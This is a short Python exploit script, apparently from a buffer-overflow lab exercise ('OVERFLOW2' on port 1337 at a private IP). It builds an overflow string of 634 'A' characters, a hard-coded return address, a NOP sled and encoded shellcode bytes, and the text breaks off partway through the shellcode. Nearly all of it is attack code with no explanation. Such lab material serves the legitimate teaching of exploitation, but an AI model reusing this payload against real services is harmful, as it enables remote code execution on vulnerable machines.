 import socket
ip = "192.168.98.24"
port = 1337
prefix = "OVERFLOW2 "
offset = 634
overflow = ("A" * offset)
retn = "\xAF\x11\x50\x62"
padding = "BBBB"
padding = "\x90"*16
payload=("\xfc\xbb\xcc\x78\x7a\x9f\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x30\x90\xf8"
"\x9f\xc8\x61\x9d\x16\x2d\x50\x9d\x4d\x26\xc3\x2d\x05\x6a"
"\xe8\xc6\x4b\x9e\x7b\xaa\x43\x91\xcc\x01\xb2\x9c\xcd\x3a"
"\x86\xbf\x4d\x41\xdb\x1f\x6f\x8a\x2e\x5e\xa8\xf7\xc3\x32"
"\x61\x73\x71\xa2\x06\xc9\x4a\x49\x54\xdf\xca\xae\x2d\xde"